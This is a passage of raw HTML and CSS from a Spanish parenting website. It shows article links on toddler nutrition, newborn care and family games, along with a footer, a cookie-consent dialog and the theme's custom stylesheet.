                <h3 class="entry-title td-module-title"><a href="https://canalchupete.com/alimentacion-de-ninos-de-1-3-anos/" rel="bookmark" title="La alimentación de niños de 1-3 años, sienta las bases para un buen futuro">La alimentación de niños de 1-3 años, sienta las bases para un buen futuro</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://canalchupete.com/author/libertad/">Libertad Garcia</a></span>                                                        </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canalchupete.com/como-identificar-y-atender-un-retardo-en-el-desarrollo-psicologico/" rel="bookmark" title="¿Como identificar y atender un retardo en el desarrollo psicológico?">¿Como identificar y atender un retardo en el desarrollo psicológico?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://canalchupete.com/author/libertad/">Libertad Garcia</a></span>                                                        </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canalchupete.com/bebe-recien-nacido-2/" rel="bookmark" title="Consejos prácticos para cuidar a un bebé recién nacido">Consejos prácticos para cuidar a un bebé recién nacido</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://canalchupete.com/author/anyisalom/">Anyi Salom</a></span>                                                        </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canalchupete.com/deberes-de-los-ninos-en-casa/" rel="bookmark" title="Deberes de los niños en casa que debes enseñar a tu pequeño">Deberes de los niños en casa que debes enseñar a tu pequeño</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://canalchupete.com/author/anyisalom/">Anyi Salom</a></span>                                                        </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canalchupete.com/11-juegos-de-mesa-divertidos/" rel="bookmark" title="11 juegos de mesa divertidos para disfrutar en familia">11 juegos de mesa divertidos para disfrutar en familia</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://canalchupete.com/author/libertad/">Libertad Garcia</a></span>                                                        </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canalchupete.com/secretos-de-la-leche-materna/" rel="bookmark" title="12 secretos de la leche materna sorprendentes y maravillosos">12 secretos de la leche materna sorprendentes y maravillosos</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://canalchupete.com/author/libertad/">Libertad Garcia</a></span>                                                        </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://canalchupete.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%200'%3E%3C/svg%3E" data-retina="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-544x180-320x106.png" alt="Canal Chupete" title="Canal Chupete" width="272" data-lazy-src="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-272x90.png" /><noscript><img class="td-retina-data" src="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-272x90.png" data-retina="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-544x180-320x106.png" alt="Canal Chupete" title="Canal Chupete" width="272" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/canalchupete/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/106274790798021198086" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CanalChupete" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2017 - Canal Chupete                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Las <a href='https://canalchupete.com/cookies' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >cookies</a> de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tráfico. Además, compartimos información sobre el uso que haga del sitio web con nuestros partners de redes sociales, publicidad y análisis web, quienes pueden combinarla con otra información que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios.  <a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Ajustes</a> <a role='button' tabindex='0' id="cookie_action_close_header_reject"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a> <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceptar</a> <span class="wt-cli-form-group wt-cli-custom-checkbox wt-cli-ccpa-checkbox"><input type="checkbox" id="wt-cli-ccpa-opt-out" class="wt-cli-ccpa-opt-out wt-cli-ccpa-opt-out-checkbox" ><label for="wt-cli-ccpa-opt-out" style="color:#333333;" >No vender</label></span></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canalchupete.com/como-conectar-con-tu-familia/" rel="bookmark" class="td-image-wrap" title="Cómo conectar con tu familia y tener una buena relación"><img width="324" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-lazy-srcset="https://canalchupete.com/wp-content/uploads/2018/03/Como-conectar-con-tu-familia-324x160.jpg 324w, https://canalchupete.com/wp-content/uploads/2018/03/Como-conectar-con-tu-familia-533x261.jpg 533w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" alt="Aprende Cómo conectar con tu familia" title="Cómo conectar con tu familia y tener una buena relación" data-lazy-src="https://canalchupete.com/wp-content/uploads/2018/03/Como-conectar-con-tu-familia-324x160.jpg"/><noscript><img width="324" height="160" class="entry-thumb" src="https://canalchupete.com/wp-content/uploads/2018/03/Como-conectar-con-tu-familia-324x160.jpg" srcset="https://canalchupete.com/wp-content/uploads/2018/03/Como-conectar-con-tu-familia-324x160.jpg 324w, https://canalchupete.com/wp-content/uploads/2018/03/Como-conectar-con-tu-familia-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Aprende Cómo conectar con tu familia" title="Cómo conectar con tu familia y tener una buena relación"/></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://canalchupete.com/como-conectar-con-tu-familia/" rel="bookmark" title="Cómo conectar con tu familia y tener una buena relación">Cómo conectar con tu familia y tener una buena relación</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://canalchupete.com/author/anyisalom/">Anyi Salom</a></span>                                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canalchupete.com/papa-por-primera-vez/" rel="bookmark" class="td-image-wrap" title="¿Papá por primera vez? Disfruta de tu experiencia"><img width="324" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-lazy-srcset="https://canalchupete.com/wp-content/uploads/2018/04/cuidar-al-bebe-324x160.jpg 324w, https://canalchupete.com/wp-content/uploads/2018/04/cuidar-al-bebe-533x261.jpg 533w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" alt="Cómo entrenarse para ser papá por primera vez" title="¿Papá por primera vez? Disfruta de tu experiencia" data-lazy-src="https://canalchupete.com/wp-content/uploads/2018/04/cuidar-al-bebe-324x160.jpg"/><noscript><img width="324" height="160" class="entry-thumb" src="https://canalchupete.com/wp-content/uploads/2018/04/cuidar-al-bebe-324x160.jpg" srcset="https://canalchupete.com/wp-content/uploads/2018/04/cuidar-al-bebe-324x160.jpg 324w, https://canalchupete.com/wp-content/uploads/2018/04/cuidar-al-bebe-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Cómo entrenarse para ser papá por primera vez" title="¿Papá por primera vez? Disfruta de tu experiencia"/></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://canalchupete.com/papa-por-primera-vez/" rel="bookmark" title="¿Papá por primera vez? Disfruta de tu experiencia">¿Papá por primera vez? Disfruta de tu experiencia</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://canalchupete.com/author/anyisalom/">Anyi Salom</a></span>                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696e3a8369e28
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* BORRAR PARA PODER EDITAR Y VER ESTA PARTE DEL HOME

.vc_row.wpb_row.td-pb-row.vc_custom_1463238400240 {
    display: none;
}

/* FINAL PARA BORRAR */

.td-post-content p, .td-post-content {
    color: #333;
    font-size: 18px;
    font-weight: 100;
    letter-spacing: 0px;
    line-height: 1.525;
}

.td_module_wrap .td-module-title .td-post-content p, .td-post-content {
    font-family: "Roboto",Arial,sans-serif,helvetica!important;
}

body, p {
    font-family: "Roboto",Arial,sans-serif,helvetica!important;
  /* color: #333; 
    font-size: 18px;*/
    font-weight: 300!important;
  /*  letter-spacing: 0px;
    line-height: 1.525; */
}

.td-excerpt {
    font-family: "Roboto",Arial,sans-serif,helvetica!important;
    color: #333;
    font-size: 17px;
    font-weight: 300!important;
    letter-spacing: -0.5px;
    line-height: 1.425;
}

.td-pb-span8 .td_module_14 .td-excerpt {
    letter-spacing: -0.5px;
    font-size: 17px;
    line-height: 1.425;
}

.td_module_14 .entry-title {
    font-size: 40px!important;
    line-height: 1.05!important;
}
    
/* .td_module_wrap .entry-title {
    font-size: 28px;
    font-weight: 500;
    line-height: 1.05!important;
     }    */



.td_module_8 .entry-title {
    font-size: 24px!important;
    line-height: 1.05!important;
    font-weight: 500;
}

.td_module_10 .entry-title {
    font-size: 24px;
    font-weight: 500;
}

.td_module_7 .entry-title {
    font-size: 21px;
}

.td_module_6 .entry-title {
    font-size: 21px;
}

.td_module_11 .td-module-title {
    font-size: 28px;
    font-weight: 500;
    line-height: 1.05!important;

}
.td_module_2 .td-module-title {
    font-size: 28px!important;
    font-weight: 500;
    line-height: 1.05!important;
}

.td_module_1 .td-module-title {
    font-size: 28px!important;    
    font-weight: 500;
    line-height: 1.05!important;
}

.td-trending-now-title {
    font-size: 16px!important;
}

.td-post-author-name {
    font-weight: 500;
    text-transform: uppercase;
}


/* REVISAR MAÑANA */


.td_module_7 {
    padding-bottom: 20px;
    border-bottom: 1px dotted #8C8C8C;
    padding-top: 10px;
    margin-top: 20px;
}

.td_module_10 {
    padding-bottom: 20px;
    border-bottom: 1px dotted #8C8C8C;
    margin-top: 20px;
}

.td_module_6 {
    padding-bottom: 26px;
    border-bottom: 1px dotted #8C8C8C;
    margin-top: 20px;
}

.vc_cta3-content-header {
    text-transform: uppercase;
}

.vc_cta3-content {
    color: white!important;
    font-size: 14px!important;
    font-weight: 400!important;
    line-height: 1.525!important;
    margin-bottom: 10px!important;
}

.vc_cta3-container {
    margin-bottom: 10px;
    margin-top: 10px;
}

.vc_general.vc_cta3.vc_cta3-align-left .vc_cta3-content {
    text-align: left;
    border-left: 1px solid rgb(67, 94, 111);
    padding-left: 20px;
}

.td-read-more a {
    display:none;
}

/* h3.entry-title.td-module-title a:hover {
    color: #d48697;

}*/

.td-page-content a, .td-post-content a {
    color: #60c4cc;
    border-bottom: 1px dotted #333;
}

.td-page-content a:hover, .td-post-content a:hover {
    color: #d48697;
    border-bottom: 1px solid #d48697;
    text-decoration: none;
}

.td-block-span6 {
    width: 100%;
}

.td-block-span6 .entry-title {
    font-size: 28px!important;
}

.td-related-title > .td-related-left, .td-related-title > .td-related-right {
    line-height: 1;
    display: inline-block;
    padding: 9px 12px 5px 12px;
    white-space: nowrap;
    font-size: 14px;
}

.vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel .td_module_8 .entry-title {
    font-size: 18px!important;
    color: #FFFFFF!important;
}

.vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel .td_module_8 {
    border-bottom: 0px!important;
    margin-bottom: 0px!important;
    padding-left: 10px;
    padding-right: 5px;
}

.block-title > span {
    font-size: 14px;
}

span.vc_tta-title-text {
    font-size: 14px;
}

span#Redes-sociales {
    font-size: 14px;
}

.vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel .td_module_8 .entry-title a {
    color:#ffffff;
}

.vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel .td_module_8 .td-module-meta-info .td-post-author-name a {
    color: #B7B7B7;
}

.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    background-color: #ffffff;
}

.vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel .td_module_8 .entry-title a:hover {
    color: #2F94CE!important;
}


.vc_custom_1463318145603 a, .vc_custom_1464443397316 a{
    color: #ffffff!important;
}

.vc_custom_1463318145603 a:hover, .vc_custom_1464443397316 a:hover {
    color: #000000!important;
}

.vc_custom_1463318145603 .td_block_wrap, .vc_custom_1464443397316 .td_block_wrap{
    padding-bottom: 0px!important;
}

h3.entry-title.td-module-title a {
    color: #5DACB2!important;
	font-family: Tahoma;
    font-weight: 500;
}

.td_module_11 .td-module-title a:hover,
.td_module_10 .entry-title a:hover {
    color: #d48697!important;
}



h2 {
    font-size: 34px;
}

h3 {
    font-size: 30px;

}

h4 {
    font-size: 26px;

}

h5 {
    font-size: 24px;

}

h6 {
    font-size: 22px;

}

.td-post-content h2 {
    border-bottom: 1px dotted #8C8C8C;
    margin: 60px 0px 20px 0px;
    font-weight: 400;
    text-transform: inherit;
}
.td-post-content h3 {
    margin: 40px 0px 20px 0px;
    border-bottom: 1px dotted #C1C1C1;
    text-transform: inherit;
}
.td-post-content h4 {
    margin: 40px 0px 20px 0px;
    text-transform: inherit;
}
.td-post-content h5 {
  margin: 30px 0px 20px 0px;
    text-transform: inherit;
}
h6,
.sidebar .entry-title {
  margin: 30px 0px 20px 0px;
    text-transform: inherit;
}

.post header .entry-title {
    font-size: 50px;
    line-height: 60px;
    text-transform: uppercase;
}
.wpb_text_column.wpb_content_element {
    margin-bottom: 15px!important;
    padding-top: 15px;
}

.wpb_text_column :last-child {
    font-size: 25px;
    font-weight: 400!important;
}

.vc_cta3_content-container a {
    color: #E4E4E4;
    font-weight: 300;
}

.vc_cta3_content-container a:hover {
    color: #60c4cc;
}
.post-ratings {
    width: 100%;
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    opacity: 1;
    font-size: 16px!important;
    background: #F7F7F7;
    padding: 20px;
    overflow: hidden;
    text-align: center!important;
}


.vc_btn3.vc_btn3-size-md {
    font-size: 16px;
    font-weight: 400;
    margin-top: 7px;
}

.td-footer-wrapper a:hover, .td-instagram-user a {
    color: #60c4cc!important;
}
.td-footer-wrapper .block-title span {
    font-size: 20px;
    text-transform: capitalize!important;
}

.block-title > span, span.vc_tta-title-text {
    font-size: 18px!important;
}

.td_block_2 .td_module_2 {
    padding-bottom: 0px;
}

.td_block_wrap {
    padding-bottom: 0px; 
}

div#toc_container ul.toc_list a {
    border: 0px;
}

.wpp-list li {
    padding-bottom: 15px;
}

a.wpp-post-title {
    font-size: 16px;
    font-weight: 400;
}

.td-logo-text-container .td-logo-text {
    font-size: 80px;
    font-family: "Lobster Two",Arial,sans-serif,helvetica!important;
}

.td-header-sp-top-menu .td_data_time {
    font-weight: 400;
}

.td_block_wrap.td_block_social_counter.td_uid_6_574b598cd65e6_rand.td-pb-border-top {
    padding-top: 10px;
}

.td-grid-style-4 .entry-title {
    background-color: rgba(0, 0, 0, 0.4)!important;
}

.td-big-grid-post .entry-title a {
    color: #fff!important;
    
}



/* EDICION ANTES DE CAMBIO DOM */
/* COLORES MENU */



li.curiosidadesmenu.menu-item.menu-item-type-taxonomy.menu-item-object-category a {
color: #29C5F6;
}

li.habitossaludablesmenu.menu-item.menu-item-type-taxonomy.menu-item-object-category a {
color: #B1D140;
}

li.mujermenu.menu-item.menu-item-type-taxonomy.menu-item-object-category a {
color: #FFA64D;
}

li.bellezamenu.menu-item.menu-item-type-taxonomy.menu-item-object-category a {
color: #FD79C1;
}

li.perderpesomenu.menu-item.menu-item-type-taxonomy.menu-item-object-category a {
color: #EF8387;
}

li.recetasmenu.menu-item.menu-item-type-custom.menu-item-object-custom a {
color: #B9B62A;
}

li.otrosmenu.menu-item.menu-item-type-custom.menu-item-object-custom a {
color: #777777;
}


.td-header-menu-wrap-full {
    border-top: 1px solid #f5f5f5;
}

/* TITLE PAGINA */



.td-logo-text-container .td-logo-text {
    font-weight: 100;
}

.td-logo-text-container .td-tagline-text {
    font-family: roboto;
    font-weight: 300;
}
ul.sf-menu > .td-menu-item > a {
    letter-spacing: 0.04em;
}

.td-footer-bottom-full .footer-logo-wrap {
    margin-top: 0px;
}

/* CENTRAR ANUNCIOS T02MEDIA */

div#div-gpt-ad-1467711620824-0 {
    margin: 0 auto;
}

div#div-gpt-ad-1466174685999-0 {
    margin: 0 auto;
}

.fb-like {
    padding: 10px;
    background-color: #e7f6ff;
    width: 100%;
    border-left: 12px solid #60c4cc;
}


.tve_flt h2, .td-post-content blockquote h3 {
    border-bottom: 0px!important;
}

/* ELIMINA SUB-TITULO */
.td-logo-text-container .td-tagline-text {
    display: none;
}


blockquote a {
    font-weight: 500!important;
    font-size: 18px;
    line-height: 1.2em;
    color: #b2548c!important;
    border-bottom: 0px dotted #333 !important;
    padding-left: 4px;
}

/*blockquote a {

    color: #4DB2EC!important;
    border-bottom: 0px dotted #333 !important;
} */

blockquote p{

margin-bottom: 0;
  }

/*blockquote::after{

  content: "\201D";
    font-family: Georgia,serif;
    font-size: 60px;
    font-weight: bold;
    color: #E5C331!important;
    position: absolute;
    right: 5px;
    bottom: -20px;
    display:none;
} */



.td-post-content blockquote p {
    text-transform: initial;
    font-size: 18px;
    line-height: 20px;
    font-weight: 300!important;
    color: #434343!important;
	text-align: left;
	margin-bottom: 20px;
}

blockquote em{
  font-style: italic;
}
blockquote strong p {
	font-weight: 300;
    font-size: 18px;
    line-height: 1.2em;
  }
  
  
.td-post-content blockquote {
    
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 0px 38px 0px;
}


/*blockquote::before{
  content: "\201C";
  

  font-family: Georgia, serif;
  font-size: 60px;
  font-weight: bold;
  color: #E5C331!important;
  display: none;
  

  position: absolute;
  left: 5px;
  top:5px;
} */

blockquote {
    background: #fbfbfb00;
    margin: 10px 0 10px 0;
    padding: 18px;
    color: #44474b;
    font-weight: 600;
    font-size: 20px;
    line-height: 28px;
    text-align: left;
    font-family: Tofino, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-weight: 300;
    text-transform: none;
    border-bottom: 2px solid #b2548c;
    padding: 0 0 20px;
    margin-top: 40px;
    margin-bottom: 40px;
}
  
 
  /*Box Shadow - (Optional)
  -moz-box-shadow: 2px 4px 10px 1px #2E3E1C;
  -webkit-box-shadow: 2px 4px 10px 1px #2E3E1C;
  box-shadow: 2px 4px 10px 1px #2E3E1C; */


div#toc_container ul.toc_list a {

    font-weight: 300!important;
    font-size: 15px;    
}

ul:not(.browser-default)>li {
    font-weight: 300;
    
}

.td-post-sharing-bottom {
    border-style: none;

}

.post-ratings {
    background: none;

}

.td-theme-wrap .td-related-title a {
    font-size: 16px;
    line-height: 20px;
    
}

h3.entry-title.td-module-title a {
    font-size: 20px;
}
    
.dataTables_wrapper {

    font-weight: 300;
    font-size: 17px;
}

.tablepress .sorting:hover, .tablepress .sorting_asc, .tablepress .sorting_desc {
    background-color: #b87482;
}

.tablepress tfoot th, .tablepress thead th {
    background-color: #d58697;
    font-weight: 700;
    vertical-align: middle;
}

.tablepress .sorting, .tablepress .sorting_asc, .tablepress .sorting_desc {
    position: relative;
    padding-right: 20px;
    cursor: pointer;
    outline: 0;
    color: #fff;
    font-size: 17px;
    font-weight: 400;
}
.tablepress .odd td {
    background-color: #fdf7f8;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-wrap .td-affix .td-main-menu-logo a {

    display: none;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-affix .td-main-menu-logo a {

    display: none;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-container {
    padding-left: 0px;
    padding-right: 0px;
}

.td_module_wrap .entry-title {
    padding-left: 10px;
    padding-right: 10px;
}

.td-module-meta-info {
    padding-left: 10px;
    Padding-right: 10px;
}
.td-excerpt {
    padding-left: 10px;
    Padding-right: 10px;
}

.wpb_text_column.wpb_content_element {
    margin-bottom: 10px!important;
    padding-top: 10px;
    padding-left: 10px;
}

.vc_custom_1463318145603 .td_block_wrap {
    padding-bottom: 0px!important;
    border-bottom: 1px dotted #fff;
    margin-bottom: 10px;
}

.vc_custom_1463318145603 .td_block_wrap {
    margin-bottom: 0px;
}
.vc_custom_1463318145603 .td_block_wrap .td_module_8 {
    padding-bottom: 15px!important;
    padding-top: 15px!important;
}

.vc_custom_1463318145603 {
    padding-top: 0px !important;
}
.td_block_wrap.td_block_8.td_uid_12_5738e004a73c8_rand.td-pb-border-top {
    padding-bottom: 0px;
}
.td-footer-wrapper {
    padding-left: 10px;
    padding-right: 10px;
}

.td_block_wrap.td_block_8.td_uid_12_5738e23e23d77_rand.td-pb-border-top {
    padding-bottom: 0px;
    border-top: 1px dotted #8C8C8C;
}

.td_module_1.td_module_wrap.td-animation-stack {
    padding-bottom: 0px;
}
.td_block_wrap.td_block_12.td_uid_4_5738e23e0415a_rand.td-pb-border-top {
    padding-bottom: 0px;
    border-bottom: 1px dotted #8C8C8C;
    border-top: 1px dotted #8C8C8C;
    padding-top: 20px;
}
.td_block_12 .td-block-span12:last-child .td_module_11 {
    padding-bottom: 0px;
}

.td_block_11 .td-block-span12:last-child .td_module_10 {
    padding-bottom: 20px;
}
.td_block_wrap.td_block_9.td_uid_6_5738e23e0d3b4_rand.td-pb-border-top {
    padding-bottom: 0px;
}
.td_block_wrap.td_block_8.td_uid_12_5738e7ee2e1a3_rand.td_block_wrap {
    padding-bottom: 0px!important;
}
.td-pb-span8.td-main-content {
    padding-left: 10px;
    padding-right: 10px;
}

.td_module_14 .entry-title {
    font-size: 25px!important;
}

.td_module_11 .td-module-title {
    font-size: 24px;
    font-weight: 500;
    line-height: 1.0!important;
}

.td_block_12 .td-block-span12:last-child .td_module_11 {
    padding-bottom: 0px;
    border-bottom: 1px dotted #8C8C8C;
    border-top: 1px dotted #8C8C8C;
    padding-top: 20px;
}

.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md {
    font-size: 16px;
}

.vc_general.vc_btn3 .vc_btn3-icon {
    vertical-align: middle;
}

.vc_btn3.vc_btn3-size-md .vc_btn3-icon {
    font-size: 18px;
    height: 18px;
    line-height: 18px;
}

.td_block_wrap {
    padding-bottom: 10px;
}

.td_ajax_load_more {
    display: inline-block;
    font-family: \"Roboto\",Arial,sans-serif,helvetica!important;    
    font-size: 18px;
    padding: 12px 14px;
    background-color: #4DB2EC;
}

.td-load-more-wrap a {
    color: #FFFFFF;
    font-weight: 400;
}
.td-post-template-default .td-post-header header .entry-title {
    font-size: 28px;
    line-height: 32px;
}

h2 {
    font-size: 25px;
    line-height: 30px;
}
}
</style>




